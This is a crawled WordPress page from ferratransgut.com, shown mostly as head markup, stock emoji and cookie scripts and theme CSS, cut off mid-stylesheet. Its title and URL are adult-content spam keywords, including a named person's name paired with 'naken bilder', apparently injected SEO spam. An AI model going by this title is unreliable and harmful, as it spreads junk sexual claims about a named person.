

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ferratransgut.com/leona-lorenzo-porn-fleshlight-forum-sexchatt-triana-iglesias-naken-bilder/
body_size: 33836
content:
<!DOCTYPE HTML>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Leona lorenzo porn fleshlight forum &#8211; sexchatt triana iglesias naken bilder &#8211; FERRATRANSGUT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/75385057d9b6709ae08152ee/script.js"></script><link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FERRATRANSGUT &raquo; Feed" href="https://ferratransgut.com/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Leona lorenzo porn fleshlight forum &#8211; sexchatt triana iglesias naken bilder &#8211; FERRATRANSGUT">
<meta property="og:url" content="https://ferratransgut.com/leona-lorenzo-porn-fleshlight-forum-sexchatt-triana-iglesias-naken-bilder/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="FERRATRANSGUT">
<meta property="og:type" content="article">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ferratransgut.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://ferratransgut.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CNoto+Sans%3A400%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='us-theme-css' href='https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.css?ver=91bc3dee' media='all' />
<script></script><link rel="https://api.w.org/" href="https://ferratransgut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ferratransgut.com/wp-json/wp/v2/posts/5367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ferratransgut.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ferratransgut.com/leona-lorenzo-porn-fleshlight-forum-sexchatt-triana-iglesias-naken-bilder/" />
<link rel='shortlink' href='https://ferratransgut.com/?p=5367' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fleona-lorenzo-porn-fleshlight-forum-sexchatt-triana-iglesias-naken-bilder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ferratransgut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fferratransgut.com%2Fleona-lorenzo-porn-fleshlight-forum-sexchatt-triana-iglesias-naken-bilder%2F&#038;format=xml" />
<style>#google_language_translator{text-align:left!important;}select.goog-te-combo{float:right;}.goog-te-gadget{padding-top:13px;}.goog-te-gadget .goog-te-combo{margin-top:-7px!important;}.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style>		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.getElementsByTagName( 'html' )[ 0 ].className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://ferratransgut.com/wp-content/uploads/2021/10/favicon-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.27") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.27") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.27") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.27") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.27") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://ferratransgut.com/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.27") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1281px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:;height:;overflow:hidden}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_bottom{line-height:40px;height:40px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:1280px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:100px;--header-sticky-height:60px}.l-header:before{content:'100'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:80px;--header-sticky-height:50px}.l-header:before{content:'80'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:50px;--header-sticky-height:50px}.l-header:before{content:'50'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1281px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:50px!important}}@media (min-width:1025px) and (max-width:1280px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:40px!important}.l-header.sticky .ush_image_1{height:40px!important}}@media (max-width:600px){.ush_image_1{height:48px!important}.l-header.sticky .ush_image_1{height:48px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_1 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:24px}}.ush_menu_1 .w-nav-icon>div{border-width:3px}@media screen and (max-width:899px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_1 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#3d3d3d;color:var(--color-header-middle-text-hover)}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:10px;padding-right:10px}.header_hor .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-left:10px;margin-right:10px}.header_hor .ush_menu_2.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-10px;margin-right:-10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:10px;padding-bottom:10px}.header_ver .ush_menu_2.type_desktop .menu-item.level_1>a.w-btn{margin-top:10px;margin-bottom:10px}.ush_menu_2.type_desktop .menu-item:not(.level_1){font-size:15px}.ush_menu_2.type_mobile .w-nav-anchor.level_1,.ush_menu_2.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:16px}.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_2.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:15px}@media (min-width:1281px){.ush_menu_2 .w-nav-icon{font-size:36px}}@media (min-width:1025px) and (max-width:1280px){.ush_menu_2 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_2 .w-nav-icon{font-size:28px}}@media (max-width:600px){.ush_menu_2 .w-nav-icon{font-size:24px}}.ush_menu_2 .w-nav-icon>div{border-width:3px}@media screen and 